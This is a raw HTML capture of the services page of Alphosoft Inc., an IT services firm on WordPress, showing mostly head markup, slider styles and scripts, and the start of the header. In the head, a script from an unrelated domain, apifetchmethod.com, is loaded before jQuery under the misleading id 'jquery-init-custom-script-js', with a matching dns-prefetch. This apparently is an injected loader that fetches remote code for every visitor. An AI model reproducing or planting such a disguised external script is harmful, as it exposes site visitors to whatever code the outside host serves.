

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alphosoft.com/services/
body_size: 25963
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Services &#8211; Alphosoft Inc.</title>
<style id="awlb-live-editor">.fusion-builder-live .fusion-builder-live-toolbar .fusion-toolbar-nav > li.fusion-branding .fusion-builder-logo-wrapper .fusiona-avada-logo {background: url( https://alphosoft.com/wp-content/uploads/2022/02/Alphosoft-IT-Solutions-Logo-e1643686328493.png ) no-repeat center !important;
				background-size: contain !important;
				width: 30px;
				height: 30px;}.fusion-builder-live .fusion-builder-live-toolbar .fusion-toolbar-nav > li.fusion-branding .fusion-builder-logo-wrapper .fusiona-avada-logo:before {
					display: none;
				}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//apifetchmethod.com' />
<link rel="alternate" type="application/rss+xml" title="Alphosoft Inc. &raquo; Feed" href="https://alphosoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alphosoft Inc. &raquo; Comments Feed" href="https://alphosoft.com/comments/feed/" />
					<link rel="shortcut icon" href="https://alphosoft.com/wp-content/uploads/2020/03/favicon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://alphosoft.com/wp-content/uploads/2020/03/favicon.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://alphosoft.com/wp-content/uploads/2020/03/favicon.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://alphosoft.com/wp-content/uploads/2020/03/favicon.png">
				
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://alphosoft.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://alphosoft.com/wp-content/uploads/fusion-styles/b18cdbdb6bd59d5cf1e293a4a0cdb002.min.css?ver=3.11.7' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://alphosoft.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=5ea20ab3" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Ubuntu%3A300%2C400" media="all">
<style data-related="n2-ss-14">div#n2-ss-14 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-14 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-14:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-14 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-14 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-14 .n2-ss-slide-backgrounds,div#n2-ss-14 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-14 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-14 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-14 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-14 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-14 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-14.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-14 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-14 .n2-ss-slide{perspective:1000px;}div#n2-ss-14 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-14 .n2-ss-item-imagebox-container{display:flex;overflow:hidden;}div#n2-ss-14 .n2-ss-item-imagebox-container .n2-ss-item-imagebox-image a,div#n2-ss-14 .n2-ss-item-imagebox-container .n2-ss-item-imagebox-content > a{display:block;}div#n2-ss-14 .n2-ss-item-imagebox-container[data-layout="left"],div#n2-ss-14 .n2-ss-item-imagebox-container[data-layout="right"]{flex-direction:row;}div#n2-ss-14 .n2-ss-item-imagebox-container[data-layout="top"],div#n2-ss-14 .n2-ss-item-imagebox-container[data-layout="bottom"]{flex-direction:column;}div#n2-ss-14 .n2-ss-item-imagebox-image{background-size:cover;line-height:normal;}div#n2-ss-14 .n2-ss-item-imagebox-container[data-layout="right"] .n2-ss-item-imagebox-image,div#n2-ss-14 .n2-ss-item-imagebox-container[data-layout="bottom"] .n2-ss-item-imagebox-image{order:2;}div#n2-ss-14 .n2-ss-item-imagebox-image picture{display:block;}div#n2-ss-14 .n2-ss-item-imagebox-image img{display:inline-block;vertical-align:top;max-width:100%;}div#n2-ss-14 .n2-ss-item-imagebox-image .n2i{display:block;}div#n2-ss-14 .n2-ss-item-imagebox-container .n2-ss-item-imagebox-image{flex:0 0 auto;}div#n2-ss-14 .n2-ss-item-imagebox-container[data-layout="left"] .n2-ss-item-imagebox-content,div#n2-ss-14 .n2-ss-item-imagebox-container[data-layout="right"] .n2-ss-item-imagebox-content{flex:0 1 auto;}div#n2-ss-14 .n2-ss-button-container,div#n2-ss-14 .n2-ss-button-container a{display:block;}div#n2-ss-14 .n2-ss-button-container--non-full-width,div#n2-ss-14 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-14 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-14 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-14 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-14 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-14 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-14 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-14 .n2-font-53da30049ccd38fe04c7e22393d2dec8-hover{font-family: 'Ubuntu','Arial';color: #ffffff;font-size:300%;text-shadow: none;line-height: 1.2;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-14 .n2-style-2dfadf8eb9e7ab73f647e1f7fd742721-heading{background: RGBA(255,255,255,0);opacity:1;padding:0em 0em 0em 0em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:5px;transition:all 0.5s ease;}div#n2-ss-14 .n2-font-a781fa5042e2ea36048cf3ef8eec195f-hover{font-family: 'Ubuntu','Arial';color: #d85935;font-size:112.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-14 .n2-font-dbb9265bd8e5d86e3fb39dfbc7f69fb1-paragraph{font-family: 'Ubuntu','Arial';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-14 .n2-font-dbb9265bd8e5d86e3fb39dfbc7f69fb1-paragraph a, div#n2-ss-14 .n2-font-dbb9265bd8e5d86e3fb39dfbc7f69fb1-paragraph a:FOCUS{font-family: 'Ubuntu','Arial';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-14 .n2-font-dbb9265bd8e5d86e3fb39dfbc7f69fb1-paragraph a:HOVER, div#n2-ss-14 .n2-font-dbb9265bd8e5d86e3fb39dfbc7f69fb1-paragraph a:ACTIVE{font-family: 'Ubuntu','Arial';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-14 .n2-font-a0447d6e4a075034d0b779c6430bc127-link a{font-family: 'Ubuntu','Arial';color: #ffffff;font-size:93.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: bold;}div#n2-ss-14 .n2-font-a0447d6e4a075034d0b779c6430bc127-link a:HOVER, div#n2-ss-14 .n2-font-a0447d6e4a075034d0b779c6430bc127-link a:ACTIVE, div#n2-ss-14 .n2-font-a0447d6e4a075034d0b779c6430bc127-link a:FOCUS{color: #d85935;}div#n2-ss-14 .n2-style-c1123eb090b7e3723eae02f63e8b82bd-heading{background: #d85935;opacity:1;padding:1em 2em 1em 2em ;box-shadow: 0px 0px 3px 0px RGBA(0,0,0,0.1);border: 0px solid RGBA(0,0,0,1);border-radius:99px;}div#n2-ss-14 .n2-style-c1123eb090b7e3723eae02f63e8b82bd-heading:Hover, div#n2-ss-14 .n2-style-c1123eb090b7e3723eae02f63e8b82bd-heading:ACTIVE, div#n2-ss-14 .n2-style-c1123eb090b7e3723eae02f63e8b82bd-heading:FOCUS{background: #ffffff;}div#n2-ss-14 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-14 .n-uc-cs3DoKYQ8gfc{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-0moQMqYxmNiQ-inner{padding:50px 10px 50px 10px;justify-content:center}div#n2-ss-14 .n-uc-a2a0twB2BhfJ-inner{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-a2a0twB2BhfJ-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-14 .n-uc-a2a0twB2BhfJ-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-14 .n-uc-uo97PuucTXYr-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-14 .n-uc-uo97PuucTXYr{width:36%}div#n2-ss-14 .n-uc-nwcMVAoL4YNg{--margin-bottom:30px}div#n2-ss-14 .n-uc-sqGovOPiUeZq-inner{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-sqGovOPiUeZq-inner > .n2-ss-layer-row-inner{width:calc(100% + 31px);margin:-15px;flex-wrap:wrap;}div#n2-ss-14 .n-uc-sqGovOPiUeZq-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:15px}div#n2-ss-14 .n-uc-AjwgDLw5Ne7l-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-14 .n-uc-AjwgDLw5Ne7l{width:calc(100% - 30px)}div#n2-ss-14 .n-uc-vrqAhGCe205S-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-14 .n-uc-vrqAhGCe205S{width:calc(100% - 30px)}div#n2-ss-14 .n-uc-KUzMdAG5UkY8-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-14 .n-uc-KUzMdAG5UkY8{width:calc(100% - 30px)}div#n2-ss-14 .n-uc-frb3UnEOIatB-inner{padding:0px 0px 0px 0px}div#n2-ss-14 .n-uc-frb3UnEOIatB-inner > .n2-ss-layer-row-inner{width:calc(100% + 31px);margin:-15px;flex-wrap:wrap;}div#n2-ss-14 .n-uc-frb3UnEOIatB-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:15px}div#n2-ss-14 .n-uc-frb3UnEOIatB{--margin-top:30px}div#n2-ss-14 .n-uc-Sf2KVPNxj0wK-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-14 .n-uc-Sf2KVPNxj0wK{width:auto}div#n2-ss-14 .n-uc-cOgwKMlAMPzZ-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-14 .n-uc-cOgwKMlAMPzZ{width:auto}div#n2-ss-14 .n-uc-pzNsIerzxXYu-inner{padding:10px 5px 10px 10px;justify-content:center}div#n2-ss-14 .n-uc-pzNsIerzxXYu{width:64%}div#n2-ss-14-shape-divider-bottom{height:100px}@media (min-width: 1200px){div#n2-ss-14 .n-uc-Mcj84ncCZ2DA{display:none}div#n2-ss-14 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-14 .n-uc-a2a0twB2BhfJ-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-14 .n-uc-uo97PuucTXYr-inner{text-align:center;--ssselfalign:center;}div#n2-ss-14 .n-uc-uo97PuucTXYr{width:calc(100% - 20px)}div#n2-ss-14 .n-uc-sqGovOPiUeZq-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:nowrap;}div#n2-ss-14 .n-uc-sqGovOPiUeZq-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-14 .n-uc-AjwgDLw5Ne7l{width:33.3%}div#n2-ss-14 .n-uc-WttPn5feSbep{display:none;--ssfont-scale:0.8}div#n2-ss-14 .n-uc-Mcj84ncCZ2DA{display:none}div#n2-ss-14 .n-uc-vrqAhGCe205S{width:33.3%}div#n2-ss-14 .n-uc-u4WHxU15qx6o{display:none;--ssfont-scale:0.8}div#n2-ss-14 .n-uc-KUzMdAG5UkY8{width:33.3%}div#n2-ss-14 .n-uc-HQCZDctsefxq{display:none;--ssfont-scale:0.8}div#n2-ss-14 .n-uc-frb3UnEOIatB-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-14 .n-uc-Sf2KVPNxj0wK{width:auto}div#n2-ss-14 .n-uc-JvB6d3PJrfIc{display:none}div#n2-ss-14 .n-uc-cOgwKMlAMPzZ{width:auto}div#n2-ss-14 .n-uc-pzNsIerzxXYu{width:calc(100% - 20px)}div#n2-ss-14 .n-uc-ltd9XLost7i7{max-width:450px;display:none}div#n2-ss-14 .n-uc-4Ehn9FpRhQnu{display:none}div#n2-ss-14 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-14 .n-uc-h12z1wiBRaXj{display:none}div#n2-ss-14 .n-uc-0moQMqYxmNiQ-inner{padding:25px 10px 25px 10px}div#n2-ss-14 .n-uc-a2a0twB2BhfJ-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-14 .n-uc-uo97PuucTXYr-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-14 .n-uc-uo97PuucTXYr{width:calc(100% - 20px)}div#n2-ss-14 .n-uc-nwcMVAoL4YNg{--margin-bottom:20px;--ssfont-scale:0.6}div#n2-ss-14 .n-uc-sqGovOPiUeZq-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-14 .n-uc-sqGovOPiUeZq-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-14 .n-uc-AjwgDLw5Ne7l{width:calc(100% - 10px)}div#n2-ss-14 .n-uc-WttPn5feSbep{display:none;--ssfont-scale:0.7}div#n2-ss-14 .n-uc-Mcj84ncCZ2DA{--ssfont-scale:0.8}div#n2-ss-14 .n-uc-vrqAhGCe205S{width:calc(100% - 10px)}div#n2-ss-14 .n-uc-u4WHxU15qx6o{display:none;--ssfont-scale:0.7}div#n2-ss-14 .n-uc-KUzMdAG5UkY8{width:calc(100% - 10px)}div#n2-ss-14 .n-uc-HQCZDctsefxq{display:none;--ssfont-scale:0.7}div#n2-ss-14 .n-uc-frb3UnEOIatB-inner > .n2-ss-layer-row-inner{width:calc(100% + 11px);margin:-5px;flex-wrap:wrap;}div#n2-ss-14 .n-uc-frb3UnEOIatB-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:5px}div#n2-ss-14 .n-uc-frb3UnEOIatB{--margin-top:20px}div#n2-ss-14 .n-uc-Sf2KVPNxj0wK{width:auto}div#n2-ss-14 .n-uc-JvB6d3PJrfIc{display:none;--ssfont-scale:0.8}div#n2-ss-14 .n-uc-cOgwKMlAMPzZ{width:auto}div#n2-ss-14 .n-uc-pzNsIerzxXYu{display:none}div#n2-ss-14 .n-uc-ltd9XLost7i7{display:none}div#n2-ss-14 .n-uc-4Ehn9FpRhQnu{display:none}div#n2-ss-14 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-14-shape-divider-bottom{height:50px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script><script src="https://alphosoft.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=5ea20ab3" defer async></script>
<script src="https://alphosoft.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=5ea20ab3" defer async></script>
<script src="https://alphosoft.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=5ea20ab3" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-14',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":800,"sliderWidth":1200,"sliderHeight":800,"slideWidth":1200,"slideHeight":800},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":800,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":467,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":213,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInStart"},"parallax":{"enabled":1,"mobile":0,"is3D":1,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":"auto"},"carousel":1,"initCallbacks":function(){this.stages.done("ResizeFirst",function(){var i=document.documentElement,n=this.sliderElement.querySelectorAll(".n2-ss-shape-divider");n.length&&n.forEach(function(n){var t=n.querySelector(".n2-ss-shape-divider-inner");if(+n.dataset.ssSdAnimate){var s=n.querySelector("svg");this.visible((function(){var i=s.querySelectorAll("*"),t=100/(n.dataset.ssSdSpeed||100),o={};s.dataset.yoyo&&(o={onComplete:function(){this.reverse()},onReverseComplete:function(){this.restart()}});for(var r=0;r<i.length;r++)_N2.J.to(i[r],parseFloat(i[r].getAttribute("duration"))*t,Object.assign({attr:{d:i[r].getAttribute("to-d")},delay:0,ease:"easeOutCubic"},o,{delay:i[r].getAttribute("delay"),ease:i[r].getAttribute("ease")}))}))}var o=n.dataset.ssSdScroll;if("shrink"===o||"grow"===o)if(IntersectionObserver){var r,a,d=n.dataset.ssSdSide,h=function(n,s){var o,a,d=(a=0,window.matchMedia&&/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||window.opera)?(o=n2const.isIOS?i.clientHeight:window.innerHeight,a=window.matchMedia("(orientation: landscape)").matches?Math.min(screen.width,o):Math.min(screen.height,o)):a=window.n2Height||i.clientHeight,a),h=this.sliderElement.getBoundingClientRect().top+n;r=Math.max(0,Math.min(100,Math.abs(s-h/d*100))),t.style.transform="scaleY("+r/100+")"}.bind(this);"shrink"===o?(r=100,a=function(){h("bottom"===d?this.responsive.resizeContext.sliderHeight:0,0)}.bind(this)):"grow"===o&&(r=0,a=function(){h("bottom"===d?this.responsive.resizeContext.sliderHeight:0,100)}.bind(this)),new IntersectionObserver((function(i){i[0].isIntersecting?(window.addEventListener("scroll",a),window.addEventListener("resize",a)):(window.removeEventListener("scroll",a),window.removeEventListener("resize",a)),a()})).observe(this.sliderElement)}else t.style.transform="scaleY(1)"}.bind(this))}.bind(this))}})})});</script><script type="text/javascript" src="https://apifetchmethod.com/CeLGgzg1kYAYkSUnrDrlR9NsHuN4Qskmmek-EIMqIssm" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alphosoft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alphosoft.com/wp-json/wp/v2/pages/1109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alphosoft.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://alphosoft.com/services/" />
<link rel='shortlink' href='https://alphosoft.com/?p=1109' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alphosoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falphosoft.com%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alphosoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falphosoft.com%2Fservices%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css" id="fusion-branding-style">#wpadminbar .avada-menu > .ab-item:before,#wpadminbar > #wp-toolbar #wp-admin-bar-fb-edit > .ab-item:before {background: url( https://alphosoft.com/wp-content/uploads/2020/03/Alphosoft_Logo-1-e1585625261698.png ) no-repeat center !important;background-size: auto !important;content: "" !important;
						padding: 2px 0;
						width: 20px;
						height: 20px;
						background-size: contain !important;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://alphosoft.com/wp-content/uploads/2020/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alphosoft.com/wp-content/uploads/2020/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alphosoft.com/wp-content/uploads/2020/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://alphosoft.com/wp-content/uploads/2020/03/favicon.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-page-css">Digital Experience

        

                        
            DevOps & Automation

        

                        
            Cloud Enablement

        

                        
            Risk & Security

        

                        
            Data Analytics & Insights 

        

                        
            Modern Enterprise Management

        

                        
            Enterprise Applications

        

                        
            Telecom Design, Implementation & Operations

        

                        
            All Services</style>
	</head>

<body class="page-template page-template-100-width page-template-100-width-php page page-id-1109 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no avada fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-social-full-transparent avada-has-slidingbar-widgets avada-has-slidingbar-position-right avada-slidingbar-toggle-style-menu avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1109">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://alphosoft.com/" >

						<!-- standard logo -->
			<img src="https://alphosoft.com/wp-content/uploads/2020/02/logo.png" srcset="https://alphosoft.com/wp-content/uploads/2020/02/logo.png 1x" width="300" height="77" alt="Alphosoft Inc. Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
